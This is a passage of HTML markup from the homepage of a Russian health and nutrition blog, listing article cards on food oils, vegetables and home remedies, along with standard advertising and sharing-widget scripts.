          <a href="/o-bolyah-v-sustavah-mozhno-zabyt-ili-pochemu-kurinye-lapki-polezny-dlya-organizma/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2020/09/kurinie-lapki-vietnam.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                О болях в суставах можно забыть или почему куриные лапки полезны для организма
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
          <a href="/polza-i-vred-tomatnogo-soka-kak-napitok-sposobstvuyut-pohudeniyu-i-vliyaet-na-zdorove/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2019/05/domates-konservesi-resim-1692.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Польза и вред томатного сока. Как напиток способствуют похудению и влияет на здоровье?
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
          <a href="/kak-pischevaya-soda-vliyaet-na-organizm/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2020/09/rastvor-sody.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Что произойдет с вашим кишечником после употребления соды
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
          <a href="/vosstanovlenie-mikroflory-kishechnika-spisok-produktov-soderzhaschih-probiotiki-i-prebiotiki/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2020/07/fruehstueck-paar-home-1.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Восстановление микрофлоры кишечника: список продуктов содержащих пробиотики и пребиотики
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
          <a href="/zelenyy-goroshek-polza-i-vred/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2019/05/zelenyy-goroshek.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Вкусно и полезно! Кому зеленый горошек нужно включить в обязательный рацион, а для кого этот продукт под запретом?
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
          <a href="/kak-yaytsa-mogut-vliyat-na-testosteron-i-potentsiyu-muzhchin/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2020/09/kak-hranit-yaytsa-bez-holodilnika_6.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Как яйца могут влиять на тестостерон и потенцию мужчин
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
          <a href="/napitok-faraonov-lechebnye-i-poleznye-svoystva-chaya-karkade-kak-pravilno-ego-vybirat-i-zavarivat/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2019/05/20160716-capture0021-2-1.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Напиток фараонов: лечебные и полезные свойства чая каркаде. Как правильно его выбирать и заваривать?
              </div>
            </div>
          </div></a>
        </div>
      </div>
      <div class="swiper-pagination"></div>
      <div class="swiper-button-next swiper-button-white"></div>
      <div class="swiper-button-prev swiper-button-white"></div>
    </div>
    <div class="slider-thumbnails swiper-container js-swiper-home-thumbnails">
      <div class="swiper-wrapper">
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2020/05/narezkamaslo-870x493-1-335x220.jpg);">
            <span class="slider-thumbnails__title">Салат из огурцов и помидоров вреден для здоровья — очередной миф или открылась правда</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2020/07/h-117236-335x220.jpg);">
            <span class="slider-thumbnails__title">Сырое яйцо натощак – чем полезен и вреден такой завтрак</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2020/09/kurinie-lapki-vietnam-335x220.jpg);">
            <span class="slider-thumbnails__title">О болях в суставах можно забыть или почему куриные лапки полезны для организма</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2019/05/domates-konservesi-resim-1692.jpg);">
            <span class="slider-thumbnails__title">Польза и вред томатного сока. Как напиток способствуют похудению и влияет на здоровье?</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2020/09/rastvor-sody-335x220.jpg);">
            <span class="slider-thumbnails__title">Что произойдет с вашим кишечником после употребления соды</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2020/07/fruehstueck-paar-home-1-335x220.jpg);">
            <span class="slider-thumbnails__title">Восстановление микрофлоры кишечника: список продуктов содержащих пробиотики и пребиотики</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2019/05/zelenyy-goroshek.jpg);">
            <span class="slider-thumbnails__title">Вкусно и полезно! Кому зеленый горошек нужно включить в обязательный рацион, а для кого этот продукт под запретом?</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2020/09/kak-hranit-yaytsa-bez-holodilnika_6-335x220.jpg);">
            <span class="slider-thumbnails__title">Как яйца могут влиять на тестостерон и потенцию мужчин</span>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2019/05/20160716-capture0021-2-1.jpg);">
            <span class="slider-thumbnails__title">Напиток фараонов: лечебные и полезные свойства чая каркаде. Как правильно его выбирать и заваривать?</span>
          </div>
        </div>
      </div>
    </div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="section-block section-posts section-preset--gradient-1 is-show-thumbnails-true">
              <div class="section-block__header">
                <div class="section-block__title">
                  Масла
                </div>
              </div>
              <div class="post-cards post-cards--grid">
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/aromamasla-dlya-nervnoy-sistemy-s-uspokaivayuschim-effektom/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/01/215056_or-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Эфирные масла</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/aromamasla-dlya-nervnoy-sistemy-s-uspokaivayuschim-effektom/">Топ 5 аромамасел для нервной системы с успокаивающим эффектом</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Порой люди «выплёскивают» накопившееся от переутомления
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/aromamasla-dlya-nervnoy-sistemy-s-uspokaivayuschim-effektom/" content="Топ 5 аромамасел для нервной системы с успокаивающим эффектом">
                  <meta itemprop="dateModified" content="2021-01-26">
                  <meta itemprop="datePublished" content="2021-01-27T08:30:20+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/kogda-kunzhutnoe-maslo-stoit-prinimat-natoschak/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/01/kungut2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Масла</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kogda-kunzhutnoe-maslo-stoit-prinimat-natoschak/">Когда кунжутное масло стоит принимать натощак</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Масло семян кунжута наряду с питательной ценностью
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kogda-kunzhutnoe-maslo-stoit-prinimat-natoschak/" content="Когда кунжутное масло стоит принимать натощак">
                  <meta itemprop="dateModified" content="2021-01-21">
                  <meta itemprop="datePublished" content="2021-01-21T12:44:40+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/kak-ponyat-est-li-palmovoe-maslo-v-produkte/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2020/10/14-24-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Растительные масла</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kak-ponyat-est-li-palmovoe-maslo-v-produkte/">Как понять, есть ли пальмовое масло в продукте</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Пальмовое масло путём гидрогенизации получают из плодов
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-ponyat-est-li-palmovoe-maslo-v-produkte/" content="Как понять, есть ли пальмовое масло в продукте">
                  <meta itemprop="dateModified" content="2020-10-27">
                  <meta itemprop="datePublished" content="2020-10-28T08:30:02+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/kak-prinimat-barsuchiy-zhir-natoschak-dlya-ukrepleniya-zdorovya/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2020/10/s-kakogo-vozrasta-mozhno-davat-detyam-barsuchij-zhir-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Животные и модифицированные жиры</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kak-prinimat-barsuchiy-zhir-natoschak-dlya-ukrepleniya-zdorovya/">Как принимать барсучий жир натощак для укрепления здоровья</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Барсучий жир – это натуральный продукт, который широко
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-prinimat-barsuchiy-zhir-natoschak-dlya-ukrepleniya-zdorovya/" content="Как принимать барсучий жир натощак для укрепления здоровья">
                  <meta itemprop="dateModified" content="2020-10-09">
                  <meta itemprop="datePublished" content="2020-10-09T13:00:01+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/chem-polezno-toplyonoe-maslo-dlya-sosudov-golovnogo-mozga/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2020/10/post_5c6d7933e7410-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Животные и модифицированные жиры</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/chem-polezno-toplyonoe-maslo-dlya-sosudov-golovnogo-mozga/">Чем полезно топлёное масло для сосудов головного мозга</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Топлёное сливочное масло долгие месяцы способно оставаться
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/chem-polezno-toplyonoe-maslo-dlya-sosudov-golovnogo-mozga/" content="Чем полезно топлёное масло для сосудов головного мозга">
                  <meta itemprop="dateModified" content="2020-10-07">
                  <meta itemprop="datePublished" content="2020-10-08T19:00:24+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/zachem-pit-maslo-gretskogo-oreha-natoschak-polza-dlya-organizma/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2020/09/5gopeh-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Растительные масла</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/zachem-pit-maslo-gretskogo-oreha-natoschak-polza-dlya-organizma/">Зачем пить масло грецкого ореха натощак: польза для организма</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Ядра грецкого ореха древние люди называли источником
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/zachem-pit-maslo-gretskogo-oreha-natoschak-polza-dlya-organizma/" content="Зачем пить масло грецкого ореха натощак: польза для организма">
                  <meta itemprop="dateModified" content="2020-09-20">
                  <meta itemprop="datePublished" content="2020-09-22T08:30:08+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
              </div>
            </div>
            <!--f27ca9bc--><!--f27ca9bc--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/670/2/139670.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
            <div class="section-block section-posts is-show-thumbnails-true">
              <div class="section-block__header">
                <div class="section-block__title">
                  Овощи
                </div>
              </div>
              <div class="post-cards post-cards--vertical">
                <div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
                  <div class="post-card__thumbnail">
                    <a href="/kak-ostryy-perets-vliyaet-na-nash-organizm/"><img width="335" height="218" src="/wp-content/uploads/2019/07/5-chernyy-perets.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Польза черного перца для мужчин" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2019/07/5-chernyy-perets.jpg 1100w, /wp-content/uploads/2019/07/5-chernyy-perets-300x196.jpg 300w, /wp-content/uploads/2019/07/5-chernyy-perets-768x501.jpg 768w, /wp-content/uploads/2019/07/5-chernyy-perets-1024x667.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px"><span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Овощи</span></span></a>
                  </div>
                  <div class="post-card__title" itemprop="name">
                    <span itemprop="headline"><a href="/kak-ostryy-perets-vliyaet-na-nash-organizm/">Как острый перец влияет на наш организм</a></span>
                  </div>
                  <div class="post-card__meta">
                    <span class="post-card__comments">0</span>
                  </div>
                  <div class="post-card__description" itemprop="articleBody">
                    Одна из любимых специй – острый перец, он придает блюдам
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-ostryy-perets-vliyaet-na-nash-organizm/" content="Как острый перец влияет на наш организм">
                  <meta itemprop="dateModified" content="2021-01-22">
                  <meta itemprop="datePublished" content="2021-01-22T16:30:19+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
                  <div class="post-card__thumbnail">
                    <a href="/komu-nuzhno-kushat-kvashenuyu-kapustu-natoschak/"><img width="335" height="220" src="/wp-content/uploads/2021/01/xdvum1yz4xo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"><span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Овощи</span></span></a>
                  </div>
                  <div class="post-card__title" itemprop="name">
                    <span itemprop="headline"><a href="/komu-nuzhno-kushat-kvashenuyu-kapustu-natoschak/">Кому нужно кушать квашеную капусту натощак</a></span>
                  </div>
                  <div class="post-card__meta">
                    <span class="post-card__comments">0</span>
                  </div>
                  <div class="post-card__description" itemprop="articleBody">
                    Квашеная капуста помимо приятного вкуса обладает множеством
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/komu-nuzhno-kushat-kvashenuyu-kapustu-natoschak/" content="Кому нужно кушать квашеную капусту натощак">
                  <meta itemprop="dateModified" content="2021-01-17">
                  <meta itemprop="datePublished" content="2021-01-18T08:30:19+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
                  <div class="post-card__thumbnail">
                    <a href="/kakaya-zelen-pomozhet-ubrat-zhir-s-pecheni/"><img width="335" height="220" src="/wp-content/uploads/2020/12/scale_1200-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"><span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Овощи</span></span></a>
                  </div>
                  <div class="post-card__title" itemprop="name">
                    <span itemprop="headline"><a href="/kakaya-zelen-pomozhet-ubrat-zhir-s-pecheni/">Какая зелень поможет убрать жир с печени</a></span>
                  </div>
                  <div class="post-card__meta">
                    <span class="post-card__comments">0</span>
                  </div>
                  <div class="post-card__description" itemprop="articleBody">
                    Ожирение или жировой гепатоз печени – серьёзное заболевание
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kakaya-zelen-pomozhet-ubrat-zhir-s-pecheni/" content="Какая зелень поможет убрать жир с печени">
                  <meta itemprop="dateModified" content="2020-12-29">
                  <meta itemprop="datePublished" content="2020-12-30T08:30:44+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
              </div>
            </div>
            <div class="section-block section-posts section-preset--bgi-2 is-show-thumbnails-true">
              <div class="section-block__header">
                <div class="section-block__title">
                  Самое горячее 🔥
                </div>
              </div>
              <div class="post-cards post-cards--small">
                <div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/kak-podtyanut-dryabluyu-kozhu-na-zhivote-5-proverennyh-sposobov/"><img width="100" height="100" src="/wp-content/uploads/2020/06/abbronzatura-perfetta-10-segreti-rivelati-da-mettere-in-pratica-subito-1331378003988x4121200x500-100x100.jpeg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2020/06/abbronzatura-perfetta-10-segreti-rivelati-da-mettere-in-pratica-subito-1331378003988x4121200x500-100x100.jpeg 100w, /wp-content/uploads/2020/06/abbronzatura-perfetta-10-segreti-rivelati-da-mettere-in-pratica-subito-1331378003988x4121200x500-150x150.jpeg 150w, /wp-content/uploads/2020/06/abbronzatura-perfetta-10-segreti-rivelati-da-mettere-in-pratica-subito-1331378003988x4121200x500-80x80.jpeg 80w, /wp-content/uploads/2020/06/abbronzatura-perfetta-10-segreti-rivelati-da-mettere-in-pratica-subito-1331378003988x4121200x500-75x75.jpeg 75w" sizes="(max-width: 100px) 100vw, 100px"></a>
                  </div>
                  <div class="post-card__body">
                    <span itemprop="articleSection" class="post-card__category">Советы для красоты и здоровья</span>
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kak-podtyanut-dryabluyu-kozhu-na-zhivote-5-proverennyh-sposobov/">Как подтянуть дряблую кожу на животе: 5 проверенных способов</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Чаще всего дряблый обвисший живот
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-podtyanut-dryabluyu-kozhu-na-zhivote-5-proverennyh-sposobov/" content="Как подтянуть дряблую кожу на животе: 5 проверенных способов">
                  <meta itemprop="dateModified" content="2020-06-17">
                  <meta itemprop="datePublished" content="2020-06-20T18:00:18+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/pokalyvanie-v-rukah-kak-igolki-osnovnye-prichiny/"><img width="100" height="100" src="/wp-content/uploads/2020/06/e_5tia-gtg4-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2020/06/e_5tia-gtg4-100x100.jpg 100w, /wp-content/uploads/2020/06/e_5tia-gtg4-150x150.jpg 150w, /wp-content/uploads/2020/06/e_5tia-gtg4-80x80.jpg 80w, /wp-content/uploads/2020/06/e_5tia-gtg4-75x75.jpg 75w" sizes="(max-width: 100px) 100vw, 100px"></a>
                  </div>
                  <div class="post-card__body">
                    <span itemprop="articleSection" class="post-card__category">Симптомы</span>
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/pokalyvanie-v-rukah-kak-igolki-osnovnye-prichiny/">Покалывание в руках как иголки – основные причины</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Покалывание в руках, напоминающее
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/pokalyvanie-v-rukah-kak-igolki-osnovnye-prichiny/" content="Покалывание в руках как иголки – основные причины">
                  <meta itemprop="dateModified" content="2020-06-13">
                  <meta itemprop="datePublished" content="2020-06-17T18:00:06+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/chem-poloskat-rot-pri-vospalenii-desen-obzor-luchshih-aptechnyh-i-narodnyh-sredstv/"><img width="100" height="100" src="/wp-content/uploads/2020/06/articles.1568195807.1.b-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2020/06/articles.1568195807.1.b-100x100.jpg 100w, /wp-content/uploads/2020/06/articles.1568195807.1.b-300x300.jpg 300w, /wp-content/uploads/2020/06/articles.1568195807.1.b-150x150.jpg 150w, /wp-content/uploads/2020/06/articles.1568195807.1.b-400x400.jpg 400w, /wp-content/uploads/2020/06/articles.1568195807.1.b-80x80.jpg 80w, /wp-content/uploads/2020/06/articles.1568195807.1.b-75x75.jpg 75w, /wp-content/uploads/2020/06/articles.1568195807.1.b.jpg 450w" sizes="(max-width: 100px) 100vw, 100px"></a>
                  </div>
                  <div class="post-card__body">
                    <span itemprop="articleSection" class="post-card__category">Рецепты здоровья</span>
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/chem-poloskat-rot-pri-vospalenii-desen-obzor-luchshih-aptechnyh-i-narodnyh-sredstv/">Чем полоскать рот при воспалении десен: обзор лучших аптечных и народных средств</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">2</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Появление болезненных ощущений
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/chem-poloskat-rot-pri-vospalenii-desen-obzor-luchshih-aptechnyh-i-narodnyh-sredstv/" content="Чем полоскать рот при воспалении десен: обзор лучших аптечных и народных средств">
                  <meta itemprop="dateModified" content="2020-06-13">
